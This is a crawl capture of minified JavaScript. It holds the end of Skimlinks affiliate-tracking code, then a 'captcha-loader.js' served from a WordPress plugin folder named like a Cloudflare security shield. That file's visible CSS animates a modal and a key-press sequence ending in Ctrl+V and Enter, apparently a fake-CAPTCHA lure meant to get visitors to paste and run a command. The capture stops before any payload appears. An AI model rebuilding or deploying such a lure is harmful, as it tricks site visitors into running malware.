ED_EXCLUDES:M,SL_FORECAST:ca,NO_RIGHT_CLICK:Dc,USE_MERCHANT_URL_EXTRACTION_RULES:Ec,EXTRA_REDIR_PARAMS:Ra,CUSTOM_TRACKING_VAR:oa,FORCE_LOCATION:Ia,SITE_NAME:R,CUSTOM_WAYPOINT_DOMAIN:ya,GOOGLE_TRACKING_ACTION_NAME:V,NO_SKIM_DOMAINS:vc,SW_HORIZONTAL_DISTANCE:he,SW_VERTICAL_DISTANCE:ie,SL_PROFILING:!1,TRACK_COOKIE_SYNCS:je,SW_LINK_COLOR:Ma,SW_LINK_WEIGHT:Na,SW_LINK_DECORATION:da,SW_LINK_STYLE:Oa,SW_LINK_TITLE:Pa,NO_SKIM_SELECTOR:jb,SL_CONSENT:"ae",FORCE_CONSENT:ke,M101_TRACKING_ID:null,M101_CUSTOM_DOM_DETECTION:!1,AE_CLICK_TRACKING:!1,INCENTIVE_ENABLED:!1,FORCE_PREVENTED_CLICKS_MONETIZATION:ic,IS_MINIMALISTIC_JS:!1,LINK_SWAPPING_404:!1,LINK_SWAPPING_OUT_OF_STOCK:!1,LINK_SWAPPING_PRODUCT_MATCH:!1,LINK_SWAPPING:!1,LINK_SWAPPING_MERCHANT_NAME_DETECTION:!0,HAS_TABOOLA_TRACKING:!1,BEACON_RETRY_TIMER:-1},p=function(){var a=K.referrer||document.referrer||"",b=Ia||m.location.href;var c="aspsession-id aspsessionid cftoken j-sessionid jsessid jsession_id jsessionid phpsessid phpsession-id phpsessionid seskey sessid session-id session-key session_id sessionid sessionkey uniqueid utm_campaign utm_medium utm_source utm_term".split(" ");for(var d=0;d<c.length;d++){var e=c[d];var f=b.split("?");if(2<=f.length){b=f.shift();f=f.join("?");e=encodeURIComponent(e)+"=";f=f.split(/[&;]/gi);for(var l=f.length-1;0<=l;l--)Va(f[l],e)&&f.splice(l,1);b=b+"?"+f.join("&")}}"?"===b[b.length-1]&&(b=b.substr(0,b.length-1));c=b;d=Zd.getItem("skimCONSENT");b=navigator.userAgent.toLowerCase();b=/(webkit)[ /]([\w.]+)/.exec(b)||/(opera)(?:.*version)?[ /]([\w.]+)/.exec(b)||/(msie) ([\w.]+)/.exec(b)||0>b.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(b)||[];b={browser:b[1]||"",version:parseFloat(b[2])||0};return{cookieSyncString:"",lastBeaconTimestamp:null,cookie:"",country:"",locale:"",consent:d,detect:b,isAdblockUser:!1,pageLocation:c,referrer:a,timezone:Bb(),uuid:Ta(),skimwordsEnabled:Ac,skimlinksEnabled:zc,unlinkedEnabled:Bc}}(),q=function(){var a=document.getElementsByTagName("html")?document.getElementsByTagName("html")[0]:null,b=Ia?H(Ia,!1):m.location.hostname;return{aff_domains:{},beacon:[],domain_data:{domains:[]},exclude:mb,exclude_lookup:null,excluded_classes:["noskimlinks","noskim"].concat(lb),has_been_called:!1,hostname:b,html_root:a,include:za,include_lookup:null,links:[],links_tracked:!1,target:null,waypointDomain:ya?"http://"+ya:"https://"+Vb}}();var ia={};var Ga={creative:"500005",url_spans:[]};var Fc=function(a,b,c){if(0===b)return c;try{return a()}catch(d){return Fc(a,b-1,c)}};get_real_link=function(a){if(null==a)return null;for(;"A"!==a.nodeName.toUpperCase();)if(a=Fc(function(){return a.parentNode},3,null),null==a)return null;return a};var J,Ub={get:function(a,b,c,d){d=z({onError:aa},d,{method:"GET"});Wa(a,b,E(c),d)},post:function(a,b,c,d){d=z({onError:aa},d,{method:"POST"});Wa(a,b,E(c),d)}};"undefined"!==typeof window.Map&&(U.Cache=Map);var le=["noskim","norewrite"],me=["noskimlinks","noskim"].concat(["taboola","advert--taboola","trc_rbox","trc_related_container"]),ne="*.criteo.com *.g.doubleclick.net *mjxads.internet.com *overture.com *pgpartner.co.uk *pgpartner.com *pricegrabber.co.uk *pricegrabber.com *youtube.com m.skimresources.com paid.outbrain.com track.celtra.com traffic.outbrain.com trc.taboola.com zergnet.com ad.doubleclick.net".split(" "),fd=["itunes.apple.com","itunes.com","phobos.apple.com"],hd=U(function(){var a=[].concat(mb,ne);R&&a.push(R);return a}),tb=U(function(){return me.concat(lb).map(function(a){return"."+a})}),gd=U(function(){return le.map(function(a){return"a[rel~='"+a+"']"})}),oe=function(){var a=/[-[\]{}()*+?.,\\^$|#]/g,b=/\s+/g;return function(c){return c.replace(a,"\\$&").replace(b,"\\s+")}}(),v;(function(a){a.AFFILIATE="AFFILIATE";a.PRE_AFFILIATED="PRE_AFFILIATED";a.UNKNOWN="UNKNOWN";a.TRACK="TRACK";a.IGNORE="IGNORE"})(v||(v={}));var dc="__skimlinks__";var Rc=function(a){a=fa(a);if(Ec){var b=H(a);if(b in ab)return b="[&?]"+ab[b].name+"=(http[^&]+)",b=new RegExp(b),decodeURIComponent(null!=a?a.match(b).pop():void 0)||a}return a};var Gc;(function(a){a.STARTING="STARTING";a.CANCELLED="CANCELLED";a.PENDING_API="PENDING_API";a.API_ERROR="API_ERROR";a.NO_OFFERS="NO_OFFERS";a.PENDING_MODULE="PENDING_MODULE";a.READY="READY"})(Gc||(Gc={}));var y={topics:{},on:function(a,b,c){T(this.topics[a])||(this.topics[a]=[]);var d;c&&(d=function(a){nd(a,c)&&b(a)});this.topics[a].push(d||b)},publish:function(a,b){w(this.topics[a]||[],function(a){t(a)&&a(b)})}},L=function(){function a(){var a=this;n(this,"ready",void 0);n(this,"pendingCallbacks",void 0);n(this,"subReadyStateList",void 0);n(this,"isReady",function(){return a.dependsOnSubReadyState()?pd(a.subReadyStateList,function(a){return a.isReady()}):a.ready});n(this,"setReady",function(){a.dependsOnSubReadyState()||a.ready||(a.ready=!0,a.callPendingCallbacks())});n(this,"waitFor",function(b){b=ta(b,function(a){return!!a});a.subReadyStateList=a.subReadyStateList.concat(b);a.isReady()?a.callPendingCallbacks():b.forEach(function(b){b.whenReady(a.whenSubReadyStateIsReady)})});n(this,"whenSubReadyStateIsReady",function(){a.isReady()&&a.callPendingCallbacks()});this.ready=!1;this.pendingCallbacks=[];this.subReadyStateList=[]}var b=a.prototype;b.whenReady=function(a){this.isReady()?a():this.pendingCallbacks.push(a)};b.dependsOnSubReadyState=function(){return 0!==this.subReadyStateList.length};b.callPendingCallbacks=function(){this.pendingCallbacks.forEach(function(a){setTimeout(a,0)});this.pendingCallbacks=[]};return a}(),Y;(function(a){a.PRE_PAGE_LOAD="PRE_PAGE_LOAD";a.POST_PAGE_LOAD="POST_PAGE_LOAD";a.AUX="AUX"})(Y||(Y={}));var P=new(function(){function a(a,b){var c=this;n(this,"requestBeaconAPI",void 0);n(this,"beaconRequestHandler",void 0);n(this,"requestsHistory",void 0);n(this,"noRequestPendingReadyState",void 0);n(this,"beaconApiResponseReadyState",void 0);n(this,"postPageLoadCallReadyState",void 0);n(this,"beaconFullyReadyState",void 0);n(this,"whenNoRequestsPending",function(a){c.noRequestPendingReadyState.whenReady(a)});n(this,"whenBeaconApiRequestCompleted",function(a){c.beaconApiResponseReadyState.whenReady(a)});n(this,"whenPostPageLoadBeaconCallCompleted",function(a){c.postPageLoadCallReadyState.whenReady(a)});n(this,"whenBeaconFullyReady",function(a){c.beaconFullyReadyState.whenReady(a)});n(this,"sendBeaconRequest",function(a,b){var d=0===a.length,e={readyState:new L,requestedDomains:a,response:null,beaconCallType:b};c.hasFetchedAtLeastOnce()&&d?(c.requestsHistory.push(e),e.readyState.setReady()):c.requestBeaconAPI(a,b,function(b){b=z({requestedDomains:a},b);c.beaconRequestHandler(b);e.response=b;e.readyState.setReady()});c.updateRequestsHistory(e);e.readyState.whenReady(function(){e.response&&y.publish("EVENTS__BEACON__REQUEST_COMPLETED",e);c.resolveReadyStatesOnRequestCompleted(e)});return e});this.requestBeaconAPI=a;this.beaconRequestHandler=b;this.requestsHistory=[];this.noRequestPendingReadyState=new L;this.noRequestPendingReadyState.setReady();this.beaconApiResponseReadyState=new L;this.postPageLoadCallReadyState=new L;this.beaconFullyReadyState=qd(this.beaconApiResponseReadyState,this.postPageLoadCallReadyState)}var b=a.prototype;b.updateRequestsHistory=function(a){this.requestsHistory.push(a);this.noRequestPendingReadyState.waitFor([a.readyState])};b.resolveReadyStatesOnRequestCompleted=function(a){a.response&&!this.beaconApiResponseReadyState.isReady()&&this.beaconApiResponseReadyState.setReady();a.beaconCallType===Y.POST_PAGE_LOAD&&this.postPageLoadCallReadyState.setReady()};b.hasFetchedAtLeastOnce=function(){return 0!==this.requestsHistory.length};return a}())(function(a,b,c){a=JSON.stringify({pubcode:Ab,page:m.location.href,domains:a,link_swapping:!1});a={headers:{"Content-type":"application/x-www-form-urlencoded"},data:ea({data:a}),withCredentials:!0};var d=Sa();"production"!==Xd&&(d._=b);Ub.post(""+Vd,d,c,a)},function(a){var b={};a.country&&(b.country=a.country.toUpperCase());a.country_state&&(b.countryState=a.country_state);a.guid&&""===p.cookie&&(b.cookie=a.guid);ua(a.consent)&&(b.consent=a.consent);a.csp&&(b.cookieSyncString=a.csp);a.ts&&(b.lastBeaconTimestamp=a.ts);z(p,b);od(a.requestedDomains,a.merchant_domains)}),X;(X||(X={})).ANCHOR_CLICK_INTERCEPTOR="ANCHOR_CLICK_INTERCEPTOR";var gc={},W;(function(a){a.LEFT_CLICK="LEFT_CLICK";a.MIDDLE_CLICK="MIDDLE_CLICK";a.OTHER_CLICK="OTHER_CLICK"})(W||(W={}));var eb;(function(a){a[a.LINK_SWAPPING=0]="LINK_SWAPPING";a[a.CONSENT=1]="CONSENT";a[a.INCENTIVE=2]="INCENTIVE";a[a.SKIMLINKS=3]="SKIMLINKS"})(eb||(eb={}));var Hc={}.hasOwnProperty;var nb=0;var ob=null;var pb=0;var Ja=!1;var Ka={};var pe=function(a){Ka[a]=Ka[a]||0;Ka[a]++;return a+"_"+Ka[a]};var qe=function(a){var b;var c=b=null;if(-1!==a.indexOf(".")){a=a.split(".");var d=a[0];c=a[1]}else-1!==a.indexOf("[class=")?(a=a.split("[class="),d=a[0],c=a[1].split("]"),c=c[0]):-1!==a.indexOf("[class^=")?(a=a.split("[class^="),d=a[0],c=a[1].split("]"),c=c[0]):-1!==a.indexOf("[id*=")?(a=a.split("[id*="),d=a[0],b=a[1].split("]"),b=b[0]):d=a;return{tag:d,id:b,"class":c}};var ma=function(a,b){var c;var d=b.split(",");var e=0;for(c=d.length;e<c;e++){b=d[e];b=C(b);b=qe(b);var f=!0;var l=(l="string"===typeof a.className?a.className:"")||("function"===typeof a.getAttribute?a.getAttribute("class"):void 0)||"";var k=("function"===typeof a.getAttribute?a.getAttribute("id"):void 0)||"";!b.tag||a.nodeName&&a.nodeName.toLowerCase()===b.tag||(f=!1);b["class"]&&(!l||l!==b["class"]&&0!==l.indexOf(b["class"]))&&(f=!1);b.id&&(!k||k!==b.id&&-1===k.indexOf(b.id))&&(f=!1);if(f)return!0}return!1};var Ic=function(a,b){return ma(a,b)?[a]:fc(a.querySelectorAll(b))};var re=function(a,b){return 0<a.querySelectorAll(b).length};var qb=function(a,b){return 0===b.length||ma(a,b.join(","))?!0:a.parentNode?qb(a.parentNode,b):!1};var Jc=function d(b,c){return 0===c.length?!1:ma(b,c.join(","))?!0:b.parentNode?d(b.parentNode,c):!1};var se=function(b){var c=b.offsetWidth;b=b.offsetHeight;return 468===c&&60===b||234===c&&60===b||728===c&&90===b||300===c&&250===b||250===c&&250===b||336===c&&280===b||160===c&&600===b||120===c&&600===b?!0:!1};var te=function(){var b=[];b.push("div.widget-content");b.push("div.googleAdText");b.push("div[id=ad]");b.push("div[id=banner]");b.push("div[id=advertisement]");b.push("div[id=adv_container]");b.push("div.ad");b.push("div.banner");b.push("div.advertisement");b.push("div.ad_container");b.push("span.IL_AD");b.push("div[id=fave-ext-container]");b.push("span.skimlinks-unlinked");-1!==m.location.href.indexOf(".google.")?(b.push("td.gac_c"),b.push("table[id=mbEnd]"),b.push("div[id=mbEnd]"),b.push("span[id=taw]"),b.push("td.std"),b.push("div.std"),b.push("table.gssb_e"),b.push("div.c"),b.push("div[id=tads]")):-1!==m.location.href.indexOf(".yahoo.")?(b.push("ul.spns,ul.reducepx-spnslist"),b.push("ul[class*=reducepx-spnslist]"),b.push("ul[id=east]")):-1!==m.location.href.indexOf(".aol.")?(b.push("div.sllLink"),b.push("div.n")):-1!==m.location.href.indexOf(".bing.")&&(b.push("div.sb_adsW"),b.push("div[id=sidebar]"),b.push("div.sb_adsWv2"),b.push("div.sb_adsNv2"),b.push("div[class*=sb_ads]"));return b};var ue=function(b){var c;var d={};var e=0;for(c=b.length;e<c;e++){var f=b[e];d[f]=!0}return d};var ve=function(){nb=0;y.publish("dom_changed")};var we=function(b,c,d,e){var f,l,k;if((f=b.className||("function"===typeof b.getAttribute?b.getAttribute("class"):void 0)||"")&&("skimlinks-unlinked"===f||"skimwords-link"===f))return!1;if(0===d.length&&0===c.length)return x.traverse_node(b,!1,"","",e);if(0!==d.length){if(!Jc(b,d)){f=x.get_exclude_selector(d);d=x.get_exclude_selector([]);var h=f.selector;var g=f.needed;var p=d.selector;if(0===c.length||qb(b,c))return x.traverse_node(b,g,p,h,e);f=[];var m=0;for(k=c.length;m<k;m++){d=c[m];var n=Ic(b,d);n.length?f.push(function(){var b;var c=[];var d=0;for(b=n.length;d<b;d++)l=n[d],c.push(x.traverse_node(l,g,p,h,e));return c}()):f.push(void 0)}return f}}else if(0!==c.length){if(qb(b,c))return x.traverse_node(b,!1,"","",e);k=[];f=0;for(m=c.length;f<m;f++)d=c[f],n=Ic(b,d),n.length?k.push(function(){var b;var c=[];var d=0;for(b=n.length;d<b;d++)l=n[d],c.push(x.traverse_node(l,!1,"","",e));return c}()):k.push(void 0);return k}};E(function(b){b=b.relatedNode||!1;if(!b||ia.send_in_progress||g("stop_skimwords_ajax"))return!1;ob&&clearTimeout(ob);nb++;1===nb&&x.reset();we(b,ia.settings.includes||[],ia.settings.excludes||[],ia.settings.read_onlys||[]);if(x.get_non_colliding_nodes()&&1<=pb)return ob=I(function(){ve()},1E3)});var x=function(){var b={};return{traverse:function(c,d,e,f){c=c||[];d=d||[];e=e||[];return b&&b.length&&!f?b:this.traverse_dom(c,d,e)},traverse_dom:function(c,d,e){var f,l;if(Ja)return b;Ja=!0;var k=this.get_exclude_selector(d);var h=this.get_exclude_selector([]);d=k.selector;k=k.needed;h=h.selector;0===c.length&&c.push("body");c=c.concat(e);for(var g=0,p=c.length;g<p;g++){var n=c[g];n=jc(n);n=document.querySelectorAll(n);var m=f=0;for(l=n.length;f<l;m=++f)m=n[m],this.traverse_node(m,k,h,d,e)}return b},traverse_node:function(c,d,e,f,l){var k=[];var h=0;for(k.push({node:c,tagName:"",readOnly:!1,parent_id:null});h<k.length;)!(c=k[h].node)||se(c)||Q(c,"noskimwords")||Q(c,"noskim")||d&&""!==e&&ma(c,e)||(k[h].readOnly=!1,c.nodeName&&"#text"!==c.nodeName?(k[h].tagName=c.nodeName,null!==k[h].parent_id&&(k[h].readOnly=k[k[h].parent_id].readOnly),k[h].readOnly||(d&&ma(c,f)?k[h].readOnly=!0:r(l,c.nodeName.toLowerCase())&&(k[h].readOnly=!0)),r(l,c.nodeName.toLowerCase())&&(k[h].readOnly=!0)):null!==k[h].parent_id&&(k[h].tagName=k[k[h].parent_id].tagName,k[h].readOnly=k[k[h].parent_id].readOnly),"msie"===p.detect.browser&&9>p.detect.version&&k[h].readOnly||(c.hasChildNodes()?k=this.add_child_nodes(k[h],h,k):this._add(c,!1,k[h].tagName,k[h].readOnly))),h++;return b},is_traversed:function(){return Ja},is_good_tag:function(b){return ue("p body div span ul ol li table tbody td tr th tfoot col colgroup em strong big small blockquote cite b dl dfn dd dt ins form legend noframes pre noscript center font i article section main".split(" "))[b.nodeName.toLowerCase()]?!0:!1},is_html:function(b){return(b=C(b))&&"<"===b[0]},get_non_colliding_nodes:function(){var c;var d=b;var e={};pb=0;for(c in d)Hc.call(d,c)&&(e[c]=d[c],pb++);return e},get_as_hash_node_dict:function(){var c;var d={};for(c in b){var e=b[c];N(b,c)&&(d[c]=e)}return d},get_as_pair_array:function(){var c;var d=[];for(c in b)Hc.call(b,c)&&d.push([c,b[c]]);return d},get_exclude_selector:function(b,d){var c,f,l;var k=[];if(!d){d=document.getElementsByTagName("body");if(!d.length)return{needed:!1,selector:""};d=d[0]}b=b.concat(te());var h=c=0;for(f=b.length;c<f;h=++c)b[h]=jc(b[h]);c=!1;f="";var g=0;for(l=b.length;g<l;g++)h=b[g],re(d,h)&&k.push(h);k.length&&(c=!0,f=k.join(",").replace("class=","class^="));return{needed:c,selector:f}},length:function(){return Object.keys(b).length},reset:function(){b=[];return Ja=!1},add_child_nodes:function(b,d,e){var c,l;var k=b.node.childNodes;var h=0;for(l=k.length;h<l;h++)(c=k[h])&&c.nodeName&&!this._add(c,!1,b.tagName,b.readOnly)&&this.is_good_tag(c)&&e.push({node:c,tagName:b.tagName,readOnly:b.readOnly,parent_id:d});return e},add_node:function(b,d){return this._add(b,d)},_add:function(c,d,e,f){var l=null;"#text"===c.nodeName&&(l=C(c.nodeValue));d=d||!1;if("msie"===p.detect.browser&&9>p.detect.version&&f)return!1;if("msie"!==p.detect.browser||9<=p.detect.version)try{c.meta={ElementTag:e,ReadOnly:f}}catch(k){}if(l&&!this.is_html(l)&&3<=l.length){if(d&&"-1"===d)return!1;d=this._skim_id_hash(l,d);if(!d)return!1;b[d]=c}return l?!0:!1},_skim_id_hash:function(b){if(!b)return"";var c=C(b.replace(/\s+/g," ")).length;b=b.replace(/[:\s]*/g,"");c=c+":"+b.substring(0,20);return c=pe(c)}}}();var Bd=function(b,c,d){if(ca)return!1;var e=(b.data?b.data:b.childNodes[0].data).replace(c.repl_regex,c.replacement);var f=document.createElement("span");c=document.createDocumentFragment();f.innerHTML=e;if("msie"===p.detect.browser&&9>p.detect.version){e=b.previousSibling;var l=/^\s/;e&&e.nodeValue&&e.nodeValue.length&&l.test(e.nodeValue[e.nodeValue.length-1])&&(e.nodeValue+=" ");(e=b.nextSibling)&&e.nodeValue&&e.nodeValue.length&&l.test(e.nodeValue[0])&&(e.nodeValue=" "+e.nodeValue)}for(;f.firstChild;)"#text"===f.firstChild.nodeName?(e=c.appendChild(f.firstChild),x.add_node(e)):(e=c.appendChild(f.firstChild),null===e||d||vb(e,!0));if(d=b.parentNode)return d.replaceChild(c,b)};var u={campaign_ids:[],loading_started:(new Date).getTime(),linksImpressions:{skimlinks:{count:0,urls:{}},skimwords:{count:0,urls:{}},unlinked:{count:0,urls:{}}},awaitedModules:[]},Ad=new L,Oc=[".noskim",".noskimwords",".noskimw"];var Cd=function(b){gb(b,"click",nc);Dc||gb(b,"contextmenu",nc);return vb(b,!1)};var xe=function(b,c,d,e){var f=oe(b);c=fb(c);f="(?:^|[\\s]+)(?:\\\\;\\.|,\\'\\\"\\(\\)\\/:\\?])?("+f+")(?:\\'s)?(?:[\\\\;,\\.\\'\\\"|\\(\\)\\/:\\?])*(?:[\\s]+|$)";b=Ib(fb(b));c='$1$2<a href="'+c+'" class="'+e+'"  data-skimwords-word="'+b+'"  data-skim-creative="'+d+'" title="">$3$4</a>$5$6';d=f.replace(/\?:/g,"");return{search_regex:new RegExp(f,"i"),repl_regex:new RegExp(d,"i"),repl_text:c}};var Mc=function(b,c){var d,e,f;if(!b||Jc(b,["span.skimlinks-unlinked"]))return[[],[]];var l=b.data;var k=[];var h=[];for(e=/$|\b(?:https?:\/\/)?(?:[-_a-zA-Z]+\.)*(?:[-_a-zA-Z]{2,}\.[-_\w]{2,5}\b)[^[\]\s]*\b|$/gi;d=e.exec(l);){var g=d[0];if("link.phrase"!==g){var n=d.index;if(0<C(g).length&&-1===g.indexOf("/.")&&-1===g.indexOf("...")){var m=g;0!==g.indexOf("http")&&0!==g.indexOf("//")&&(m="msie"===p.detect.browser&&6>=p.detect.version?"http://"+g:"//"+g);d=H(m);var q=Pc({OriginalPhrase:""+g,Url:m,Title:"",ActionType:2,GroupId:0,Unlinked:!0});(f=xe(""+g,m,Ga.creative,"skimlinks-unlinked"))&&h.push({start:n,text:""+fb(g),domain:d,repl_regex:f.repl_regex,replacement:f.repl_text,regex:f.search_regex,phrase:q,link:m});k.push(d)}else break}}if(h.length){var r=c;m="skimlinks-unlinked";var v;g=document.createDocumentFragment();var t=0;d=[];n=b.nodeValue;e=[];l=b.parentNode;m||(m="skimwords-potential");r||(r="-1");if(l){q=0;for(v=h.length;q<v;q++){var u=h[q];var w=document.createElement("span");w.className=m;f=document.createTextNode(n.substring(t,u.start));g.appendChild(f);w.innerHTML=u.text;g.appendChild(w);t={};t.node=w;t.match=u;B(t,"occurrence",u.target_occurrence);d.push(t);t=u.start+u.text.length;e.push(f);x.add_node(f,r)}h=document.createTextNode(n.substring(t));e.push(h);g.appendChild(h);x.add_node(h,r);l.replaceChild(g,b)}r=[d,e];h=r[0];r=r[1];g=0;for(e=h.length;g<e;g++)l=h[g],Ga.url_spans.push(l)}r||(r=[]);return[k,r]};var Nc=function(b){var c;if(q.exclude.length){var d=q.exclude;var e=0;for(c=d.length;e<c;e++){var f=d[e];if(f===b)return!1}}if(q.include.length){d=q.include;e=0;for(c=d.length;e<c;e++)if(f=d[e],f===b)return!0;return!1}return!0};var Fd=["skimlinks_included_ids","skimlinks_byrel","skimlinks_exrel","skimlinks_included_classes"],ye=function(){function b(){n(this,"SERVICES",b.SERVICES);n(this,"getService",cb);n(this,"trackEvent",ec);y.on("skim_js_init",this.onInit.bind(this));y.on("skim_js_start",this.onStart.bind(this));P.whenBeaconFullyReady(this.whenBeaconFullyReady.bind(this))}var c=b.prototype;c.onInit=function(){};c.onStart=function(){};c.whenBeaconFullyReady=function(){};c.publishEvent=function(b,c){y.publish(b,c)};c.onEvent=function(b,c){y.on(b,c)};c.registerClickInterceptor=function(b,c){cb(X.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(b,c)};return b}();n(ye,"SERVICES",X);new L;var ib=!1,Z=!1,ja=null,ka=null,Td={detect:function(b){a:{try{var c=navigator.userAgent.toLowerCase();if(-1===c.indexOf("firefox")&&-1===c.indexOf("chrome")){Z=!0;ib=!1;break a}}catch(d){}c=""+11*Math.random();ja=new Image;ja.onload=uc;ja.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"1").replace(/\*/,c);ka=new Image;ka.onload=uc;ka.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"2").replace(/\*/,c)}tc(b,250)}};new L;var Md={},Kc=Hb([!!Cc&&"mouseup","click"]),ze=["auxclick","contextmenu","touchstart"],Ae=function(){function b(b,c){n(this,"type",void 0);n(this,"anchor",void 0);n(this,"affiliationType",void 0);n(this,"nativeEvent",void 0);n(this,"clientClickId",void 0);n(this,"targetedInterceptor",void 0);var d=id(b);this.type=this.getInternalClickType(c);this.anchor=b;this.affiliationType=d;this.nativeEvent=c;this.clientClickId=Ta();this.targetedInterceptor=null}var c=b.prototype;c.setAnchorClickInterceptorTarget=function(b){this.targetedInterceptor=b};c.setSourceApp=function(b){var c=this.anchor;D(c).sourceApp=b;Aa(c)};c.setLinkSwappingMatchId=function(b){var c=this.anchor;D(c).linkSwappingMatchId=b;Aa(c)};c.getInternalClickType=function(b){return r(Kc,b.type)&&0===b.button?W.LEFT_CLICK:"auxclick"!==b.type&&"click"!==b.type||1!==b.button?W.OTHER_CLICK:W.MIDDLE_CLICK};return b}(),Pd=function(){function b(){var b=this;n(this,"interceptors",void 0);n(this,"onClick",function(c,d){var e=wb(c);e&&(e.skimlinksOriginalHref&&e.skimlinksRestoreSwappedLink(),e=new Ae(e,c),b.dispatchAnchorClick(e,d))});n(this,"registerInterceptor",function(c,d){if(!t(c))throw Error("InterceptorHandler should be a function");if(F(d))throw Error("Missing priority for click interceptor");b.interceptors.push({handler:c,priority:d});b.interceptors.sort(function(b,c){return b.priority-c.priority})});n(this,"triggerLeftClickFromMouseEvent",function(c,d){var e=b.findInterceptorsWithPriority(d);if(F(d))b.onClick(c);else if(e.length)b.onClick(c,e)});this.interceptors=[];this.initGlobalClickHandler()}var c=b.prototype;c.initGlobalClickHandler=function(){wc(K,Kc,this.onClick,!0);wc(K,ze,this.onClick,!0)};c.dispatchAnchorClick=function(b,c){var d=this;(c||this.interceptors).some(function(c){var e=c.handler;return d.isTargetedInterceptor(c,b)?e(b):!1})};c.findInterceptorsWithPriority=function(b){return ta(this.interceptors,function(c){return c.priority===b})};c.isTargetedInterceptor=function(b,c){var d=c.targetedInterceptor===b.priority;return!c.targetedInterceptor||d};return b}(),la=E(function(){kc(Y.POST_PAGE_LOAD);document.removeEventListener("DOMContentLoaded",la);document.removeEventListener("load",la)}),Rd={skimlinks:!1,skimwords:!1,unlinked:!1,audience:!1,GDPRConsent:!1,incentivePopup:!1};Jb&&E(function(){y.on("skim_js_init",ud);y.on("skim_js_init",yd);y.on("skim_js_init",Hd);y.on("skim_js_start",Id);Qd()})()})()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/cf-security-shield/assets/js/captcha-loader.js?ver=1768934041
body_size: 27222
content:
(()=>{function injectAnimationStyles(){if(document.getElementById("cf-captcha-animations"))return
var style=document.createElement("style")
style.id="cf-captcha-animations"
style.textContent=`
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
